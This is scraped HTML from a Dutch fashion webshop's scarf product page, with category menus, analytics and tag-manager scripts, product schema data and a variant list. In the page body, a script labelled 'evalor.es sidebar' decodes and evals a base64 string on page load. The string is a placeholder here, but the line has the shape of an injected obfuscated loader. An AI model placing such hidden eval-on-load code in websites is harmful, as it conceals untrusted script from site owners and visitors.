        	{ "id": "11805921", "active": false, "type": "category", "title" : "Toilettassen", "url": "https://www.fashionfavorite.nl/tassen/toilettassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422789750/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422789750/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805922", "active": false, "type": "category", "title" : "Koeltassen", "url": "https://www.fashionfavorite.nl/tassen/koeltassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422790814/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422790814/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805923", "active": false, "type": "category", "title" : "Portemonnees", "url": "https://www.fashionfavorite.nl/tassen/portemonnees/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422791249/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422791249/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "12972380", "active": false, "type": "category", "title" : "Tas Accessoires", "url": "https://www.fashionfavorite.nl/tas-accessoires/", "thumb": "", "image": "", "subs": [        	{ "id": "11805924", "active": false, "type": "category", "title" : "Bag Straps", "url": "https://www.fashionfavorite.nl/tas-accessoires/bag-straps/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452671197/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452671197/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12972434", "active": false, "type": "category", "title" : "Sleutelhangers", "url": "https://www.fashionfavorite.nl/tas-accessoires/sleutelhangers/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11806045", "active": false, "type": "category", "title" : "Riemen", "url": "https://www.fashionfavorite.nl/riemen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452669976/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452669976/340x200x1/image.jpg", "subs": [        	{ "id": "11806135", "active": false, "type": "category", "title" : "Tailleriem", "url": "https://www.fashionfavorite.nl/riemen/tailleriem/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427368669/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427368669/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12004986", "active": false, "type": "category", "title" : "Broekriem", "url": "https://www.fashionfavorite.nl/riemen/broekriem/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/440339927/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/440339927/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806131", "active": false, "type": "category", "title" : "Gevlochten Riem", "url": "https://www.fashionfavorite.nl/riemen/gevlochten-riem/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422791654/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422791654/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806133", "active": false, "type": "category", "title" : "Elastische Riem", "url": "https://www.fashionfavorite.nl/riemen/elastische-riem/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422791962/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422791962/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806126", "active": false, "type": "category", "title" : "Glitter Riem", "url": "https://www.fashionfavorite.nl/riemen/glitter-riem/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11806142", "active": false, "type": "category", "title" : "Brillen", "url": "https://www.fashionfavorite.nl/brillen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670042/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670042/340x200x1/image.jpg", "subs": [        	{ "id": "11806144", "active": false, "type": "category", "title" : "Zonnebrillen", "url": "https://www.fashionfavorite.nl/brillen/zonnebrillen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427367852/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427367852/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12393516", "active": false, "type": "category", "title" : "Festival Brillen", "url": "https://www.fashionfavorite.nl/brillen/festival-brillen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/460207948/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/460207948/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11908594", "active": false, "type": "category", "title" : "Kinder Zonnebrillen", "url": "https://www.fashionfavorite.nl/brillen/kinder-zonnebrillen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427368292/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427368292/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806143", "active": false, "type": "category", "title" : "Brillen zonder sterkte", "url": "https://www.fashionfavorite.nl/brillen/brillen-zonder-sterkte/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422792633/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422792633/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806145", "active": false, "type": "category", "title" : "Brillenkoordjes", "url": "https://www.fashionfavorite.nl/brillen/brillenkoordjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422793223/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422793223/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813960", "active": false, "type": "category", "title" : "Brillenkokers", "url": "https://www.fashionfavorite.nl/brillen/brillenkokers/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422820174/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422820174/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "11805928", "active": false, "type": "category", "title" : "Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670951/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670951/340x200x1/image.jpg", "subs": [        	{ "id": "11823347", "active": false, "type": "category", "title" : "Pashmina Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/pashmina-sjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/440341023/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/440341023/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805931", "active": false, "type": "category", "title" : "Effen Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/effen-sjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422794872/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422794872/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805934", "active": false, "type": "category", "title" : "Colsjaals", "url": "https://www.fashionfavorite.nl/sjaals/colsjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422795495/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422795495/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11805933", "active": false, "type": "category", "title" : "Print Sjaals ", "url": "https://www.fashionfavorite.nl/sjaals/print-sjaals/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422795599/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422795599/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12430610", "active": false, "type": "category", "title" : "Kinder Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/kinder-sjaals/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "12430602", "active": false, "type": "category", "title" : "Winter Sjaals", "url": "https://www.fashionfavorite.nl/sjaals/winter-sjaals/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11813322", "active": false, "type": "category", "title" : "Hoeden &amp; Mutsen", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670047/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670047/340x200x1/image.jpg", "subs": [        	{ "id": "11813426", "active": false, "type": "category", "title" : "Hoeden", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/hoeden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422793359/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422793359/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813429", "active": false, "type": "category", "title" : "Zonnekleppen", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/zonnekleppen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422794163/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422794163/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813431", "active": false, "type": "category", "title" : "Bucket Hats", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/bucket-hats/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422794313/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422794313/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "13095315", "active": false, "type": "category", "title" : "Petten", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/petten/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11813427", "active": false, "type": "category", "title" : "Mutsen", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/mutsen-11813427/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422793502/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422793502/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813428", "active": false, "type": "category", "title" : "Hoofdbanden", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/hoofdbanden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422793918/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422793918/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813962", "active": false, "type": "category", "title" : "Baretten", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/baretten/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11806148", "active": false, "type": "category", "title" : "Handschoenen", "url": "https://www.fashionfavorite.nl/hoeden-mutsen/handschoenen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422795815/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422795815/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "11813362", "active": false, "type": "category", "title" : "Haaraccessoires", "url": "https://www.fashionfavorite.nl/haaraccessoires/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670061/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670061/340x200x1/image.jpg", "subs": [        	{ "id": "11813363", "active": false, "type": "category", "title" : "Haarbanden", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422798098/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422798098/340x200x1/image.jpg", "subs": [        	{ "id": "12420948", "active": false, "type": "category", "title" : "Vlecht Haarband", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/vlecht-haarband/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11984170", "active": false, "type": "category", "title" : "Effen Haarband", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/effen-haarband/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11984195", "active": false, "type": "category", "title" : "Bloemen Haarband", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/bloemen-haarband/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11939869", "active": false, "type": "category", "title" : "Kleuren Haarband", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarbanden/kleuren-haarband/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11813364", "active": false, "type": "category", "title" : "Diademen", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422798173/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422798173/340x200x1/image.jpg", "subs": [        	{ "id": "11984210", "active": false, "type": "category", "title" : "Effen Diadeem", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/effen-diadeem/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11984217", "active": false, "type": "category", "title" : "Glitter Diadeem", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/glitter-diadeem/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11984219", "active": false, "type": "category", "title" : "Vlecht Diadeem", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/vlecht-diadeem/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11939870", "active": false, "type": "category", "title" : "Kleuren Diadeem", "url": "https://www.fashionfavorite.nl/haaraccessoires/diademen/kleuren-diadeem/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11813365", "active": false, "type": "category", "title" : "Bandana", "url": "https://www.fashionfavorite.nl/haaraccessoires/bandana/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422798246/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422798246/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813373", "active": false, "type": "category", "title" : "Scrunchies", "url": "https://www.fashionfavorite.nl/haaraccessoires/scrunchies/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422798416/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422798416/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11821898", "active": false, "type": "category", "title" : "Haarclips", "url": "https://www.fashionfavorite.nl/haaraccessoires/haarclips/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/423308871/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/423308871/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "11806151", "active": false, "type": "category", "title" : "Beauty", "url": "https://www.fashionfavorite.nl/beauty/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452670099/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452670099/340x200x1/image.jpg", "subs": [        	{ "id": "11806155", "active": false, "type": "category", "title" : "Toilettassen", "url": "https://www.fashionfavorite.nl/beauty/toilettassen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427363923/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427363923/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806269", "active": false, "type": "category", "title" : "Make-up Tasjes", "url": "https://www.fashionfavorite.nl/beauty/make-up-tasjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422835750/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422835750/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806153", "active": false, "type": "category", "title" : "Make-up Kwasten", "url": "https://www.fashionfavorite.nl/beauty/make-up-kwasten/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427365596/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427365596/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11806267", "active": false, "type": "category", "title" : "Beauty Tools", "url": "https://www.fashionfavorite.nl/beauty/beauty-tools/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422835207/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422835207/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11813257", "active": false, "type": "category", "title" : "Haar Tools", "url": "https://www.fashionfavorite.nl/beauty/haar-tools/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422836350/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422836350/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11855323", "active": false, "type": "category", "title" : "Gezicht Glitters", "url": "https://www.fashionfavorite.nl/beauty/gezicht-glitters/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/427364371/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/427364371/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12140707", "active": false, "type": "category", "title" : "Festival Waaiers", "url": "https://www.fashionfavorite.nl/beauty/festival-waaiers/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/440342111/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/440342111/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "12360811", "active": false, "type": "category", "title" : "Reisaccessoires", "url": "https://www.fashionfavorite.nl/reisaccessoires/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/457492350/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/457492350/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "12426621", "active": false, "type": "category", "title" : "Regenjassen", "url": "https://www.fashionfavorite.nl/regenjassen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11810881", "active": false, "type": "category", "title" : "Minimalistic", "url": "https://www.fashionfavorite.nl/minimalistic/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422796395/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422796395/340x200x1/image.jpg", "subs": [      ] },
      
      
			                { "title": "Inspiratie &amp; Trends", "type": "blog", "url": "https://www.fashionfavorite.nl/blogs/inspiratie-trends/", "subs": [] },
                    
                  	{ "title": "Klantenservice", "type": "service", "url": "https://www.fashionfavorite.nl/service/", "subs": [] },
            
                      { "title": "Assortiment", "type": "link", "url": "https://www.fashionfavorite.nl/collection/", "subs": [] },
                { "title": "Nieuw", "type": "link", "url": "https://www.fashionfavorite.nl/nieuw/", "subs": [] },
                { "title": "Collecties", "type": "link", "url": "https://www.fashionfavorite.nl/collecties/", "subs": [] },
                    
               { "title": "SALE", "type": "link", "url": "https://www.fashionfavorite.nl/collection/offers/", "subs": [] },
            ];
</script>
<!-- <script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/swiper-453.js?20251127153731" defer></script>
<script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/global.js?20251127153731" defer></script>
 -->
  
  <script>  
// 	$(document).ready(function()
//   {  
//     if( $(window).width() < 768 )
//     {
//       // console.log('Win Width less than 768');
//       console.log('sticky start mobile');
      
//       const addToCartButton = document.getElementById('add-to-cart-button');
//       const elem = $('.addtocart-sticky');
//       let stickyVisible = false;
      
//       const observer = new IntersectionObserver(function(entries)
//       {
//         if(entries[0].isIntersecting === true)
//         {
//           console.log('sticky intersecting TRUE');
//           if( stickyVisible )
//           {
//             console.log('already visible, remove class');
//           	elem.removeClass('mobile-visible');
//           	stickyVisible = false;
//           }
//         }
//         else
//         {
//           if( !stickyVisible )
//           {
//           	elem.addClass('mobile-visible');
//           	stickyVisible = true;
//           }
//         }
//       }, { threshold: [0] });
      
//       if( addToCartButton )
//       {
//       	observer.observe(addToCartButton);
//       }
//     }
//     else
//     {
//       var stickyVisible = false;
      
//       function checkStickyAddToCart()
//       {
//         if( $('.addtocart-holder').length > 1 )
//         {
//           var distance = $('.addtocart-holder').offset().top;
//           var elem = $('.addtocart-sticky');

//           if ( $(window).scrollTop() >= distance )
//           {
//             if( !stickyVisible )
//             {
//               elem.addClass('visible');
//               elem.fadeIn(100);
//               stickyVisible = true;
//             }

//           }
//           else
//           {
//             if( stickyVisible )
//             {
//               elem.removeClass('visible');
//               elem.fadeOut(100);
//               stickyVisible = false;
//             }
//           }

//           setTimeout(checkStickyAddToCart, 100);
//         }
//       }

//       checkStickyAddToCart();
//     }
  
//     if( $(window).width() > 767 && theme.settings.product_mouseover_zoom )
//     {
//       /* Zoom on hover image */
//       $('.zoom').zoom({touch:false});
//     }
    
//     //====================================================
//     // Product page images
//     //====================================================
//     var swiperProdImage = new Swiper('.swiper-productimage', {
//       lazy: true,      
//       // pagination: {
//       //   el: '.swiper-pagination-image',
//       //   clickable: true,
//       // },
// 			on: {
// 				lazyImageReady: function()
//         {
//           $('.productpage .swiper-lazy.swiper-lazy-loaded').animate({opacity: 1}, 200);
//         },
//       }
//     });
    
//     var swiperThumbs = new Swiper('.swiper-productthumbs', {
//       navigation: {
//       	nextEl: '.thumb-arrow-right',
//       	prevEl: '.thumb-arrow-left',
//       },
//       spaceBetween: 15,
//       slidesPerView: 5,
//       breakpoints: {        
//         991: {
//           slidesPerView: 4,
//           spaceBetween: 15,
//         },
//         767: {
//           slidesPerView: 5,
//           spaceBetween: 15,
//         },
//         548: {
//           slidesPerView: 4,
//           spaceBetween: 15,
//         }
//       },
//       on: {
//         init: function () {
//           this.centerSlides();
//         },
//         resize: function () {
//           this.centerSlides();
//         }
//       }
//     });
    
//   	$('.swiper-productthumbs img').on('click', function()
// 		{
//       var itemIndex = $(this).parent().index();

//       $('.swiper-productthumbs .swiper-slide').removeClass('active');
//       $(this).parent().addClass('active');
//       swiperProdImage.slideTo(itemIndex);
//       swiperProdImage.update(true);
//   	});
// 		//====================================================
//     // End product page images
//     //==================================================== 
    
// 		$('.bundle-product [data-bundle-pid]').on('click', function(e)
// 		{
//       e.preventDefault();
//       var pid = $(this).attr('data-bundle-pid');
//       var bid = $(this).attr('data-bundle-id');
//       $('.bundle-configure[data-bundle-id="'+bid+'"][data-bundle-pid="'+pid+'"]').fadeIn();
// 		});
     
// 		$('.bundle-configure button, .bundle-configure .close').on('click', function(e)
// 		{
//       e.preventDefault();
//       $(this).closest('.bundle-configure').fadeOut();
// 		});

//   });
</script>  <script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/fancybox-3-5-7-min.js?20251127153731" defer></script>
  <script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/theme-products.js?20251127153731" defer></script>



<!-- [START] 'blocks/body.rain' -->
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = 'https://www.fashionfavorite.nl/services/stats/pageview.js?product=138048475&hash=69f3';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
})();
</script>
  
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WGV872X5ZG"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}

        gtag('consent', 'default', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied","region":["AT","BE","BG","CH","GB","HR","CY","CZ","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","IS","LI","NO","CA-QC"]});
    
    gtag('js', new Date());
    gtag('config', 'G-WGV872X5ZG', {
        'currency': 'EUR',
                'country': 'NL'
    });

        gtag('event', 'view_item', {"items":[{"item_id":"MULTISCA","item_name":"Sjaal Kyana - Bruin\/Geel\/Creme","currency":"EUR","item_brand":"Fashion Favorite","item_variant":"Standaard","price":13.95,"quantity":1,"item_category":"Sjaals","item_category2":"Print Sjaals "}],"currency":"EUR","value":13.95});
    </script>
    <!--Begin Smartarget Pop-Up -->
    <script type="text/javascript" src="https://smartarget.online/loader.js?u=eaf80332644860c8bdedd137b837c947af1c4071"></script>
    <!-- End Smartarget Pop-Up -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KW5XR9S');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KW5XR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
/* evalor.es sidebar */ eval(atob("[base64]"))
</script>
  <div class="wsa-cookielaw">
            Wij slaan cookies op om onze website te verbeteren. Is dat akkoord?
      <a href="https://www.fashionfavorite.nl/cookielaw/optIn/" class="wsa-cookielaw-button wsa-cookielaw-button-green" rel="nofollow" title="Ja">Ja</a>
      <a href="https://www.fashionfavorite.nl/cookielaw/optOut/" class="wsa-cookielaw-button wsa-cookielaw-button-red" rel="nofollow" title="Nee">Nee</a>
      <a href="https://www.fashionfavorite.nl/service/privacy-policy/" class="wsa-cookielaw-link" rel="nofollow" title="Meer over cookies">Meer over cookies &raquo;</a>
      </div>
<!-- [END] 'blocks/body.rain' -->


<script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/dy-addons.js?20251127153731" async></script>

<!-- <div id="dy-addons-holder"></div>
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.defer = true;
  s.src = 'https://cdn.webshopapp.com/shops/306691/themes/184660/assets/dy-addons.js?20251127153731';
  //document.getElementsByTagName('body')[0].appendChild(s);
  document.getElementById('dy-addons-holder').appendChild(s);
})();
</script> -->


<script type="application/ld+json">
[
			{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
        	"@id": "https://www.fashionfavorite.nl/",
        	"name": "Home"
        }
      },    	    	{
    		"@type": "ListItem",
     		"position": 2,
     		"item":	{
      		"@id": "https://www.fashionfavorite.nl/sjaal-kyana-bruin-geel-creme.html",
      		"name": "Sjaal Kyana - Bruin/Geel/Creme | Viscose | 180 x 90 cm"
    		}
    	}    	    ]
  },
      
          {
    "@context": "http://schema.org",
    "@type": "Product", 
    "name": "Fashion Favorite Sjaal Kyana - Bruin/Geel/Creme | Viscose | 180 x 90 cm",
    "url": "https://www.fashionfavorite.nl/sjaal-kyana-bruin-geel-creme.html",
    "brand": "Fashion Favorite",    "description": "Sjaals worden gebruikt om een outfit mee af te maken, als finishing touch. Deze sjaal is perfect te combineren met een leuke jeans en sweater!<br />
",    "image": "https://cdn.webshopapp.com/shops/306691/files/413159164/325x325x2/fashion-favorite-sjaal-kyana-bruin-geel-creme-visc.jpg",    "gtin13": "8720604229530",    "mpn": "B18A-T",    "sku": "MULTISCA",    "offers": {
      "@type": "Offer",
      "price": "13.95",
      "url": "https://www.fashionfavorite.nl/sjaal-kyana-bruin-geel-creme.html",
      "priceValidUntil": "2027-01-25",
      "priceCurrency": "EUR" ,              "availability": "https://schema.org/InStock",
        "inventoryLevel": "26"          }
      },
      
    {
    "@context": "http://schema.org",
    "@id": "https://www.fashionfavorite.nl/#Organization",
    "@type": "Organization",
    "url": "https://www.fashionfavorite.nl/", 
    "name": "Fashion Favorite",
    "logo": "https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552398/assets/logo.png?20250521101753",
    "telephone": "085-0608165",
    "email": "klantenservice@fashionfavorite.nl"
    ,
    "aggregateRating": {
      "@type": "AggregateRating",
      "bestRating": "10",
      "worstRating": "1",
      "ratingValue": "8,7",
      "reviewCount": "5685",
      "url":"https://www.webwinkelkeur.nl/webshop/Fashion-Favorite_1209472"
    }
        ,
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "Nijverheidsstraat 3",
      "addressLocality": "Zevenaar",
      "postalCode": "6905 DL",
            "addressCountry": {
        "@type": "Country",
        "name": "NL"
      }
    },
    "contactPoint" : {
      "@type": "ContactPoint",
      "telephone": "085-0608165",
      "email": "klantenservice@fashionfavorite.nl",
      "contactType": "customer service"
    }
    }
  ]
</script>
<script>
window.LS_theme = {
  "developer": "Dyvelopment",
  "name": "Proxima",
  "docs":"https://www.dyvelopment.com/manuals/themes/proxima/proxima-en.pdf"
}
</script></body>
</html>
 

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.fashionfavorite.nl/search/MULTISCA/?request_type=ajax&request_action=collection&mode=variants&limit=12&sort=popular&product_id=138048475
body_size: 547
content:
  	
		
	        


        

 

		
  						
			<!-- value:  -->





	<a href="sjaal-linna-okergeel-grijs.html" class="dy-product-group-variant dy-item-selectable">
    <img src="https://cdn.webshopapp.com/shops/306691/files/413158063/65x65x2/fashion-favorite-sjaal-linna-okergeel-grijs.jpg" alt="Fashion Favorite Sjaal Linna - Okergeel/Grijs" title="Fashion Favorite Sjaal Linna - Okergeel/Grijs" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 
        

 

		
  						
			<!-- value:  -->





	<a href="sjaal-kyana-bruin-geel-creme.html" class="dy-product-group-variant dy-item-selectable active dy-active">
    <img src="https://cdn.webshopapp.com/shops/306691/files/413159164/65x65x2/fashion-favorite-sjaal-kyana-bruin-geel-creme.jpg" alt="Fashion Favorite Sjaal Kyana - Bruin/Geel/Creme" title="Fashion Favorite Sjaal Kyana - Bruin/Geel/Creme" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 
        

 

		
  						
			<!-- value:  -->





	<a href="sjaal-kyana-zwart-creme-bruin.html" class="dy-product-group-variant dy-item-selectable">
    <img src="https://cdn.webshopapp.com/shops/306691/files/413157565/65x65x2/fashion-favorite-sjaal-kyana-zwart-creme-bruin.jpg" alt="Fashion Favorite Sjaal Kyana - Zwart /Creme/Bruin" title="Fashion Favorite Sjaal Kyana - Zwart /Creme/Bruin" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 
        

 

		
  						
									
									
			<!-- value:  -->





	<a href="sjaal-kensi-zwart-lichtgeel.html" class="dy-product-group-variant dy-item-selectable">
